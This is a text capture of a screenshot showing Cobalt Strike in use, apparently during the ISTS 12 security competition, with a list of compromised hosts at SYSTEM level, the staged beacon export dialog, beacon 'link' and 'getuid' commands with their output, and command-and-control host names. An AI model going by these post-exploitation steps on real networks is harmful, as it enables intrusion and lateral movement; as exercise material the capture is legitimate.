 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 11:27 AM
Xubuntu 12.04
Cobalt Strike PsExec Windows Executable (St... [ISTS 12 | Trello - Mozilla ... Terminal - root@attack: ... 11:27
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
exploit
windows
local
payload_inject
post
windows
manage
payload_inject
payload inject
Address Label Description Pivot
10.2.3.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.4.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.5.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.6.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.7.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.8.50
10.2.9.50
10.2.10.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.11.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.12.50 @ THEWALL 127.0.0.1
10.2.1.100
10.2.2.100
Windows Executable (Staged)
Export a fully-staged Beacon as a Windows
executable. Use Cobalt Strike Arsenal scripts
Stage: SMB Beacon
Output: Windows EXE
PowerShell
Raw
Windows EXE
Windows Service EXE
Windows DLL (32-bit)
Windows DLL (64-bit)
Event Log X Scripts X Services X Services X Beacons X
Cortana X Beacon 10.2.11.80@3256 X Beacon 10.2.12.80@1812 X Beacon 10.2.12.50@1540 X Processes 40 X
STATE : 2 START_PENDING
(NOT_STOPPABLE,NOT_PAUSA
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 4864
FLAGS :
beacon> link 10.2.12.40
[*] Tasked to link to '10.2.12.40'
[+] host called home, sent: 18 bytes
[-] could not connect to pipe: 2
beacon> link 10.2.12.40
[*] Tasked to link to '10.2.12.40'
[+] host called home, sent: 18 bytes
[-] could not connect to pipe: 2
beacon> link 10.2.12.40
[*] Tasked to link to '10.2.12.40'
[+] host called home, sent: 18 bytes
[-] could not connect to pipe: 2
beacon> getuid
[*] Task beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are TEAM12\administrator (admin)
beacon> link 10.2.12.40
[*] Tasked to link to '10.2.12.40'
[+] host called home, sent: 18 bytes
[-] could not connect to pipe: 2
beacon>
raffi@10.128.0.17 raffi@persistence.losenolove.com raffi@dns.losenolove.com raffi@postex.losenolove.com